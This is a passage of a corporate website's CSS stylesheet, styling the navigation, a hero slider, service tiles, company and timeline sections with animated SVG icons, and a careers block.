/*     padding-left: clamp(1rem, 0.8333333333333334vw, 0.8333333333333334vw);     */
	padding-left: 0px;
}
.leftNavWrap .current-menu-parent > .sub-menu, .leftNavWrap .current-menu-ancestor > .sub-menu{
    height: auto;
}
.leftNavWrap .sub-menu li:first-child{
    margin-top: clamp(0.5rem, 0.5vw, 0.5vw);
}
.leftNavWrap .sub-menu a{
    color: #868686;
    -webkit-transition: 0.3s color;
    -o-transition: 0.3s color;
    transition: 0.3s color;
}
.leftNavWrap .current-menu-parent li.current-menu-item > a, .leftNavWrap .current-menu-item a{
    color: #CC655C;
}
.leftNavWrap .sub-menu li:not(.current-menu-item) > a:hover {
    color: var(--color-main);
}
.leftNavWrap .mobileContact{
    margin-top: 3rem;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.leftNavWrap .mobileContact a{
    display: block;
    text-transform: lowercase;
}
.leftNavWrap .mobileContact a:not(:last-of-type){
    margin-bottom: 0.8rem;
}
.home--products-services, .homeInnovation{
    background-color: var(--color-gray);
    padding-top: clamp(5rem, 7.5vw, 7.5vw);
    padding-bottom: clamp(5rem, 7.5vw, 7.5vw);
}
.rounded-bottom{
    border-bottom-left-radius: clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw);
    border-bottom-right-radius: clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw);
    position: relative;
    z-index: 1;
}
.smallHeading--shadowed-title{    
    font-family: var(--title-font);
    font-size: clamp(1.4rem, 1.9270833333333333vw, 1.9270833333333333vw);
}
.shadowed-title{
    color: #D2D2D2;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    position: relative;
    font-size: clamp(3.438rem, 6.510416666666667vw, 6.510416666666667vw);
    background: -webkit-gradient(linear, left top, left bottom, from(#D2D2D2), color-stop(95%, #F2F2F2));
    background: -o-linear-gradient(top, #D2D2D2, #F2F2F2 95%);
    background: linear-gradient(180deg, #D2D2D2, #F2F2F2 95%);
    -webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
    text-align: center;
}
.home--slider{
    position: relative;
}
.sliderVidBg{
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0px;
    z-index: -1;
}
.sliderVidBg video, .sliderVidBg img{
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: 0 0;
       object-position: 0 0;
}
.sliderVidBg:after{
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-color: #102f56;
    opacity: 0.8;
    z-index: 1;
}
.home--slider .swiper-slide{
    height: auto;
}
.home--slider .slideWrap{
    position: relative;
    height: 100%;
}
.sliderImage{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sliderImage img{
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: 0 0;
       object-position: 0 0;
}
.sliderContent{
    padding-top: 21vw;
    position: relative;
    z-index: 2;
    color: #FFFFFF;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
    -ms-grid-columns: auto;
    grid-template-columns: auto;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: end;
    -webkit-transition: 1s ease-in-out padding-left;
    -o-transition: 1s ease-in-out padding-left;
    transition: 1s ease-in-out padding-left;
}
.sliderContent > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.sliderContent .swiper{
    width: 100%;
}
.home--slider .swiper-slide-active .sliderHeading{
    -webkit-animation: slideDown 0.8s ease forwards 0.4s;
            animation: slideDown 0.8s ease forwards 0.4s;
}
.home--slider .swiper-slide-prev .sliderHeading, .home--slider .swiper-slide-next .sliderHeading{
    -webkit-animation: slideUp 0.8s ease forwards;
            animation: slideUp 0.8s ease forwards;
}
.home--slider .swiper-wrapper{
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
}
@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-40px);
                transform: translateY(-40px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
                transform: translateY(0);
        opacity: 1;
    }
}
@keyframes slideDown {
    0% {
        -webkit-transform: translateY(-40px);
                transform: translateY(-40px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
                transform: translateY(0);
        opacity: 1;
    }
}
@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
                transform: translateY(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(-40px);
                transform: translateY(-40px);
        opacity: 0;
    }
}
@keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
                transform: translateY(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(-40px);
                transform: translateY(-40px);
        opacity: 0;
    }
}
.sliderContentInner{
    padding-top: clamp(30px, 4.6875vw, 4.6875vw);
    padding-bottom: clamp(30px, 4.6875vw, 4.6875vw);
    padding-left: clamp(30px, 4.427083333333333vw, 4.427083333333333vw);
    padding-right: clamp(30px, 4.427083333333333vw, 4.427083333333333vw);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    overflow: hidden;
    position: relative;
}
.sliderContentInner > div{
    position: relative;
    z-index: 1;
}
.sliderContentInner .bgBlur{
    content: '';
    position: absolute;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(255, 255, 255, 0.2);
    z-index: -1;
    opacity: 0;
    -webkit-transition: 0.6s ease opacity;
    -o-transition: 0.6s ease opacity;
    transition: 0.6s ease opacity;
}
.sliderContentInner.active .bgBlur{
    opacity: 1;
}
.sliderContent .small-head{
    margin-bottom: clamp(1rem, 1vw, 1vw);
    font-size: clamp(16px,0.8333333333333334vw, 0.8333333333333334vw);
}
.sliderHeading{
    font-size: clamp(3rem, 5vw, 5vw);
    font-family: var(--title-font);
    opacity: 0;
}
.home--slider .sliderControls{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: clamp(5px, 0.3vw, 0.3vw);
}
.home--products-services .serviceslist{
    gap: 2em;
    padding: clamp(3.125rem, 5.5vw, 5.5vw) 0;
}
.home--products-services .serviceslist .serviceCol{
    text-align: center;
}
.home--products-services .serviceslist .head{
    font-family: var(--title-font);    
    margin: 0.7em 0 0.5em;
    font-size: clamp(1.25rem, 1.1vw, 1.1vw);
}
.home--products-services .serviceslist a{
    display: inline-block;
    -webkit-transition: 0.3s ease transform;
    -o-transition: 0.3s ease transform;
    transition: 0.3s ease transform;
    will-change: transform;
    overflow: hidden;
}
.home--products-services .serviceslist a:hover{
    -webkit-transform: translateY(-10px) scale(1.01);
        -ms-transform: translateY(-10px) scale(1.01);
            transform: translateY(-10px) scale(1.01);
}
.home--products-services .serviceslist img{
    border-radius: 25px;
    min-height: 340px;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    aspect-ratio: 1/1;
    -webkit-transition: 0.3s ease transform;
    -o-transition: 0.3s ease transform;
    transition: 0.3s ease transform;
}
.home--products-services .serviceslist p{
    display: inline-block;
    margin: 0;
    font-size: clamp(1rem, 0.9vw, 0.9vw);
}
.home--company{
    position: relative;
    padding-top: clamp(5rem, 6.770833333333333vw, 6.770833333333333vw);
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 1;
    grid-column: 1;
}
.home--company .container{
    position: relative;
    z-index: 4;
}
.home--company > svg line:first-of-type {
    stroke-dashoffset: 1079.3280029296875px;
    stroke-dasharray: 1079.3280029296875px;
    -webkit-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0s;
    -o-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0s;
    transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0s;
}  
.home--company.animateSvg > svg line:first-of-type {
    stroke-dashoffset: 2158.656005859375px;
}  
.home--company > svg line:nth-of-type(2) {
    stroke-dashoffset: 740.218994140625px;
    stroke-dasharray: 740.218994140625px;
    -webkit-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s;
    -o-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s;
    transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s;
}
.home--company.animateSvg  > svg line:nth-of-type(2)  {
    stroke-dashoffset: 1480.43798828125px;
}
.home--company > svg line:nth-of-type(3) {
    stroke-dashoffset: 442.218994140625px;
    stroke-dasharray: 442.218994140625px;
    -webkit-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s;
    -o-transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s;
    transition: stroke-dashoffset 1.5s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s;
}  
.home--company.animateSvg > svg line:nth-of-type(3)  {
    stroke-dashoffset: 884.43798828125px;
}  
.home--company .grid{
    -ms-grid-columns: (1fr)[13];
    grid-template-columns: repeat(13, 1fr);
}
.home--company .unstyledList.row{
    -ms-grid-columns: (1fr)[6];
    grid-template-columns: repeat(6, 1fr);
    -ms-grid-rows: -webkit-max-content;
    -ms-grid-rows: max-content;
    grid-template-rows: -webkit-max-content;
    grid-template-rows: max-content;
}
.home--company .unstyledList.row > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.home--company .unstyledList.row > *:nth-child(2){
    -ms-grid-row: 1;
    -ms-grid-column: 2;
}
.home--company .unstyledList.row > *:nth-child(3){
    -ms-grid-row: 1;
    -ms-grid-column: 3;
}
.home--company .unstyledList.row > *:nth-child(4){
    -ms-grid-row: 1;
    -ms-grid-column: 4;
}
.home--company .unstyledList.row > *:nth-child(5){
    -ms-grid-row: 1;
    -ms-grid-column: 5;
}
.home--company .unstyledList.row > *:nth-child(6){
    -ms-grid-row: 1;
    -ms-grid-column: 6;
}
.home--company .grid .col{
    margin: 2rem 0 0;
}
.home--company .grid .col:nth-of-type(1){
    -ms-grid-column: 1;
    -ms-grid-column-span: 7;
    grid-column: 1 / 8;
    -ms-grid-row: 2;
    grid-row: 2 / 2;
}
.home--company .grid .col:nth-of-type(2){
    -ms-grid-column: 2;
    -ms-grid-column-span: 9;
    grid-column: 2 / 11;
    -ms-grid-row: 3;
    grid-row: 3 / 3;
}
.home--company .grid .col:nth-of-type(3){
    -ms-grid-column: 1;
    -ms-grid-column-span: 8;
    grid-column: 1 / 9;
    -ms-grid-row: 4;
    grid-row: 4 / 4;
}
.home--company h2{
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    -ms-grid-row: 1;
    grid-row: 1 / 1;
    margin-bottom: 0.8rem;
    text-transform: capitalize;
}
.home--company .head{
    font-size: clamp(2rem, 2.5vw, 2.5vw);
    font-family: var(--semiBold-font);
    line-height: clamp(2.2rem, 2.6vw, 2.6vw);
}
.home--company .button-arrow{
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    -ms-grid-row: 5;
    grid-row: 5 / 5;
    justify-self: flex-end;
    margin-top: 3vw;
}
.home--company > svg{
    position: absolute;
    left: 47.23270440251572%;
    display: block;
    height: 70%;
    bottom: 0;
    z-index: -1;
}
.home--company .grid .col svg{
    width: clamp(75px, 7.03125vw, 7.03125vw);
    height: clamp(75px, 7.03125vw, 7.03125vw);
    display: block;
    margin-bottom: clamp(12px, 1vw, 1vw);
}
.innovation_icon .svg-icon-1 {
    stroke-dashoffset: 159.60708618164062px;
    stroke-dasharray: 159.60708618164062px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
}  
.animateSvg .innovation_icon .svg-icon-1 {
    stroke-dashoffset: 0;
}  
.innovation_icon .svg-icon-2 {
    stroke-dashoffset: 164.0908660888672px;
    stroke-dasharray: 164.0908660888672px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    transition: stroke-dashoffset 1.5s ease-out 0.15s;
}  
.animateSvg .innovation_icon .svg-icon-2 {
    stroke-dashoffset: 0;
}  
.vision_icon .svg-icon-1 {
    stroke-dashoffset: 199.13626098632812px;
    stroke-dasharray: 199.13626098632812px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
}  
.animateSvg .vision_icon .svg-icon-1 {
    stroke-dashoffset: 0;
}  
.vision_icon .svg-icon-2 {
    stroke-dashoffset: 173.36985778808594px;
    stroke-dasharray: 173.36985778808594px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.18s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.18s;
    transition: stroke-dashoffset 1.5s ease-out 0.18s;
}  
.animateSvg .vision_icon .svg-icon-2 {
    stroke-dashoffset: 0;
}  
.vision_icon .svg-icon-3 {
    stroke-dashoffset: 199.12232971191406px;
    stroke-dasharray: 199.12232971191406px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
}
.animateSvg .vision_icon .svg-icon-3 {
    stroke-dashoffset: 0;
}
.vision_icon .svg-icon-4 {
    stroke-dashoffset: 173.34983825683594px;
    stroke-dasharray: 173.34983825683594px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
}  
.animateSvg .vision_icon .svg-icon-4 {
    stroke-dashoffset: 0;
}  
.unlock_icon .svg-icon-1 {
    stroke-dashoffset: 197.30361938476562px;
    stroke-dasharray: 197.30361938476562px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
}
.animateSvg .unlock_icon .svg-icon-1 {
    stroke-dashoffset: 0;
}
.unlock_icon .svg-icon-2 {
    stroke-dashoffset: 35.23805027498001px;
    stroke-dasharray: 35.23805027498001px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.18s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.18s;
    transition: stroke-dashoffset 1.5s ease-out 0.18s;
}  
.animateSvg .unlock_icon .svg-icon-2 {
    stroke-dashoffset: 0;
}  
.unlock_icon .svg-icon-3 {
    stroke-dashoffset: 97.88140778756049px;
    stroke-dasharray: 97.88140778756049px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    transition: stroke-dashoffset 1.5s ease-out 0.6s;
}  
.animateSvg .unlock_icon .svg-icon-3 {
    stroke-dashoffset: 0;
}  
.unlock_icon .svg-icon-4 {
    stroke-dashoffset: 60.029266357421875px;
    stroke-dasharray: 60.029266357421875px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
}  
.animateSvg .unlock_icon .svg-icon-4 {
    stroke-dashoffset: 0;
}  
.unlock_icon .svg-icon-5 {
    stroke-dashoffset: 63.555938720703125px;
    stroke-dasharray: 63.555938720703125px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    transition: stroke-dashoffset 1.5s ease-out 0.6s;
}
.animateSvg .unlock_icon .svg-icon-5 {
    stroke-dashoffset: 0;
}  
.button-arrow.arrow-2 svg, .button-arrow.arrow-2 img{
    margin: 0 0 0.7em 0;    
}
.button-arrow.arrow-2 span{
    display: block;
    width: 100%;
}
.homeInnovation .row.unstyledList{
    gap: 2em;
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
    margin-top: clamp(40px, 3.6458333333333335vw, 3.6458333333333335vw);
}
.homeInnovation img{
    width: 100%;
    margin-top: clamp(30px, 2.6041666666666665vw, 2.6041666666666665vw);
}
.homeInnovation .row.unstyledList li{
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    font-family: var(--title-font);
}
.homeInnovation .row.unstyledList li .data{    
    display: block;
    width: 100%;
    font-size: clamp(2rem, 3.3854166666666665vw, 3.3854166666666665vw);
}
.homeInnovation .unstyledList.row li .title{
    color: #c6c6c6;
}
.homeGenesis {
    padding-bottom: clamp(3.5rem, 6vw, 6vw);
    background-color: transparent;
}
.homeGenesis .container{
    position: relative;
}
.homeGenesis .grid{
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
    -ms-grid-rows: -webkit-max-content;
    -ms-grid-rows: max-content;
    grid-template-rows: -webkit-max-content;
    grid-template-rows: max-content;
}
.homeGenesis .grid > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.homeGenesis .grid > *:nth-child(2){
    -ms-grid-row: 1;
    -ms-grid-column: 2;
}
.homeGenesis .grid > *:nth-child(3){
    -ms-grid-row: 1;
    -ms-grid-column: 3;
}
.homeGenesis .grid > *:nth-child(4){
    -ms-grid-row: 1;
    -ms-grid-column: 4;
}
.homeGenesis .grid > *:nth-child(5){
    -ms-grid-row: 1;
    -ms-grid-column: 5;
}
.homeGenesis .grid > *:nth-child(6){
    -ms-grid-row: 1;
    -ms-grid-column: 6;
}
.homeGenesis .grid > *:nth-child(7){
    -ms-grid-row: 1;
    -ms-grid-column: 7;
}
.homeGenesis .grid > *:nth-child(8){
    -ms-grid-row: 1;
    -ms-grid-column: 8;
}
.homeGenesis .grid > *:nth-child(9){
    -ms-grid-row: 1;
    -ms-grid-column: 9;
}
.homeGenesis .grid > *:nth-child(10){
    -ms-grid-row: 1;
    -ms-grid-column: 10;
}
.homeGenesis .grid > *:nth-child(11){
    -ms-grid-row: 1;
    -ms-grid-column: 11;
}
.homeGenesis .grid > *:nth-child(12){
    -ms-grid-row: 1;
    -ms-grid-column: 12;
}
.homeGenesis h2{
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    -ms-grid-row: 2;
    grid-row: 2;
    margin-top: 45px;
    margin-bottom: clamp(6vw, 12vw, 15vw);
}

.homeGenesis .button-arrow{
    -ms-grid-row: 3;
    grid-row: 3;
    grid-column: auto;
}
.homeGenesis .grid > *:not(.genesisInteractive){
    z-index: 2;
    position: relative;
}
.homeLogoSvgWrap {
    position: relative;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 100%;
    grid-template-columns: 100%;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.homeLogoSvgWrap > *:nth-child(1) {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.homeLogoSvgWrap > .genesisInteractive{
    position: relative;
    width: calc(100% - 30px);
    margin-left: auto;
    margin-right: auto;
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 1;
    grid-column: 1;
    max-width: 420px;
    margin-top: clamp(12rem, 8.770833vw, 8.770833vw);
}
.homeLogoSvgWrap .genesisInteractive svg {
    width: 100%;
    display: block;
    height: 100%;
}
.homeLogoSvgWrap .genesisInteractive svg.animateSvg *[class*="animVector"]{
    cursor: pointer;
    -webkit-transition: fill 0.4s ease;
    -o-transition: fill 0.4s ease;
    transition: fill 0.4s ease;
}
.homeLogoSvgWrap .genesisInteractive svg.animateSvg .yearWrap ellipse:not(.yearWrap):hover{
    fill: #124ab2;
}
.homeLogoSvgWrap .genesisInteractive svg.animateSvg .yearWrap ellipse:not(.yearWrap):hover+ellipse{
    stroke: #124ab2;
    animation-direction: reverse;
}
.homeLogoSvgWrap .genesisInteractive svg .yearWrap ellipse:not(.yearWrap):hover+path, .genesisInteractive svg .yearWrap ellipse:not(.yearWrap):hover+ellipse+path{
    fill: #FFFFFF;
}
.genesisInteractive svg.animateSvg path[class*="animVector"]{
    pointer-events: none;
}
.genesisInteractive svg[class*="animVector"]:not(.isLink){
    stroke-dashoffset: 3000;
    stroke-dasharray: 3000;
}
@-webkit-keyframes animate-svg-stroke-1 {
    0% {
        stroke-dashoffset: 2188.482666015625px;
    }
    100% {
        stroke-dashoffset: 3300px;
    }
}
@keyframes animate-svg-stroke-1 {
    0% {
        stroke-dashoffset: 2188.482666015625px;
    }
    100% {
        stroke-dashoffset: 3300px;
    }
}
@-webkit-keyframes animate-svg-stroke-1-2 {
    0% {
        stroke-dashoffset: 3300px;
    }
    100% {
        stroke-dashoffset: 4376.96533203125px;
    }
}
@keyframes animate-svg-stroke-1-2 {
    0% {
        stroke-dashoffset: 3300px;
    }
    100% {
        stroke-dashoffset: 4376.96533203125px;
    }
}
.genesisInteractive svg .animVector-1{
    -webkit-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) stroke-dashoffset !important;
    -o-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) stroke-dashoffset !important;
    transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) stroke-dashoffset !important;
    stroke-dasharray: 2188.482666015625px;
    stroke-dashoffset: 2188.482666015625px;
}
.genesisInteractive svg.animateSvg .animVector-1 {
    stroke-dashoffset: 3300px;
}  
.genesisInteractive svg.animateSvg-2 .animVector-1 {
    stroke-dashoffset: 4376.96533203125px;
}  
.genesisInteractive svg .animVector-2{
    -webkit-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s stroke-dashoffset !important;
    -o-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s stroke-dashoffset !important;
    transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.12s stroke-dashoffset !important;
    stroke-dasharray: 2745.59716796875px;
    stroke-dashoffset: 2745.59716796875px;
}
.genesisInteractive svg.animateSvg .animVector-2 {
    stroke-dashoffset: 3858px;
}  
.genesisInteractive svg.animateSvg-2 .animVector-2 {
    stroke-dashoffset: 5491.1943359375px;
}    
.genesisInteractive svg .animVector-3{
    -webkit-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s stroke-dashoffset !important;
    -o-transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s stroke-dashoffset !important;
    transition: 1.3s cubic-bezier(0.47, 0, 0.745, 0.715) 0.24s stroke-dashoffset !important;
    stroke-dasharray: 3288.74365234375px;
    stroke-dashoffset: 3288.74365234375px;
}
.genesisInteractive svg.animateSvg .animVector-3 {
    stroke-dashoffset: 4400px;
}  
.genesisInteractive svg.animateSvg-2 .animVector-3 {
    stroke-dashoffset: 6577.4873046875px;
} 
.genesisInteractive svg .yearWrap{
    opacity: 0;
}
.genesisInteractive svg.animateSvg-2 .yearWrap{
    -webkit-animation: fadeYear 0.6s cubic-bezier(0.47, 0, 0.745, 0.715) forwards;
            animation: fadeYear 0.6s cubic-bezier(0.47, 0, 0.745, 0.715) forwards;
}
.genesisInteractive svg.animateSvg-2 .yearWrap {
    -webkit-animation-delay: 0.7s;
            animation-delay: 0.7s;
}
.genesisInteractive svg.animateSvg-2 .yearWrap.d-2{
    -webkit-animation-delay: .9s;
            animation-delay: .9s;
}
.genesisInteractive svg.animateSvg-2 .yearWrap.d-3{
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
}
.genesisInteractive svg.animateSvg-2 .yearWrap.d-4{
    -webkit-animation-delay: 1.2s;
            animation-delay: 1.2s;
}
.genesisInteractive svg.animateSvg-2 .yearWrap ellipse:not(.yearBorder){
    fill: #FFFFFF;
}
.genesisInteractive svg.animateSvg-2 .yearWrap ellipse.yearBorder{
    fill: transparent;
    stroke: #FF8900;
    stroke-width: 3;
    -webkit-animation: borderYears 18s linear infinite;
            animation: borderYears 18s linear infinite;
    pointer-events: none;
    -webkit-transition: 0.3s opacity, 0.3s stroke;
    -o-transition: 0.3s opacity, 0.3s stroke;
    transition: 0.3s opacity, 0.3s stroke;
    stroke-dasharray: 9;
    transform-box: fill-box;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
}
.genesisInteractive svg.animateSvg-2 .yearWrap path {
    fill: var(--color-main);
}
@-webkit-keyframes borderYears {    
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes borderYears {    
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@-webkit-keyframes fadeYear{
    0%{
        opacity: 0;
    }
    100%{
        opacity: 1;
    }
}
@keyframes fadeYear{
    0%{
        opacity: 0;
    }
    100%{
        opacity: 1;
    }
}
.home-careers {
    padding: clamp(5em, 7vw, 7vw) 0;
    background-color: #FFFFFF;
}
.career-opportunities{
    padding: clamp(5em, 8vw, 8vw) 0;
    background-color: #FFFFFF;
}
.home-careers h2, .career-opportunities h2{
    font-size: clamp(3rem, 4.2vw, 4.2vw);
    margin-bottom: clamp(12px, 0.78125vw, 0.78125vw);
}
.career-opportunities h2{
    margin: 0;
}
.home-careers h3{
    font-size: clamp(1.4rem,  2.2vw,  2.2vw);
}
.home-careers .row:nth-of-type(1) {
    width: 100%;
    gap: 20px;
    margin-bottom: clamp(50px, 7.291666666666667vw, 7.291666666666667vw);
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.career-opportunities .row {
    width: 100%;
    -webkit-column-gap: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
       -moz-column-gap: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
            column-gap: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    row-gap: clamp(24px, 4vw, 4vw);
}
.home-careers .row:nth-of-type(2){
    row-gap: 30px;
    gap: 30px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.home-careers .evenColumns{
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;    
}
.home-careers .evenColumns h3{
    font-size: clamp(1.6rem, 2vw, 2vw);
    position: relative;
    z-index: 1;
}
.home-careers .evenColumns h3 > span{
    font-size: clamp(1rem, 1.2vw, 1.2vw);
    display: block;
}
.home-careers a, .career-opportunities a, .buttonBlue {
    color: #4A91EF;
    font-family: var(--title-font);
    display: -ms-grid;
    display: grid;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: clamp(12px, 1.5625vw, 1.5625vw);
    margin: 0;
    font-size: clamp(1.1em, 1.2vw, 1.2vw);
    -webkit-transition: 0.3s ease color;
    -o-transition: 0.3s ease color;
    transition: 0.3s ease color;
    -ms-grid-columns: auto clamp(12px, 1.5625vw, 1.5625vw) auto;
    grid-template-columns: auto auto;
}
.home-careers a:visited, .career-opportunities a:visited, .buttonBlue:visited{
    color: #4A91EF;
}
.home-careers a:hover, .career-opportunities a:hover, .buttonBlue:hover{
    color: #FF8900
}
.home-careers a svg, .career-opportunities a svg, .buttonBlue svg{
    height: clamp(0.7em, 1vw, 1vw);
    margin: 0;
    fill: #4a91ef;
    -webkit-transition: 0.3s ease fill;
    -o-transition: 0.3s ease fill;
    transition: 0.3s ease fill;
}
.home-careers a:hover svg, .career-opportunities a:hover svg, .buttonBlue:hover svg{
    fill: #FF8900;
}
.home-careers .mainRow img.rotate{
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.home-careers .mainRow img, .home-careers .mainRow svg{
    width: clamp(160px, 10.416666666666666vw, 10.416666666666666vw);
    display: block;
    margin: 0 auto;  
    -webkit-transform: translateY(clamp(20px, 1.2vw, 1.2vw));  
        -ms-transform: translateY(clamp(20px, 1.2vw, 1.2vw));  
            transform: translateY(clamp(20px, 1.2vw, 1.2vw));
    position: relative;
    z-index: 0;
}

 .join_icon .svg-icon-1 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0s;
    transition: stroke-dashoffset 1.5s ease-out 0s;
  }
  
  .animateSvg .join_icon .svg-icon-1 {
    stroke-dashoffset: 0;
  }
  
  .join_icon .svg-icon-2 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    transition: stroke-dashoffset 1.5s ease-out 0.15s;
  }
  
  .animateSvg .join_icon .svg-icon-2 {
    stroke-dashoffset: 0;
  }
  
  .join_icon .svg-icon-3 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
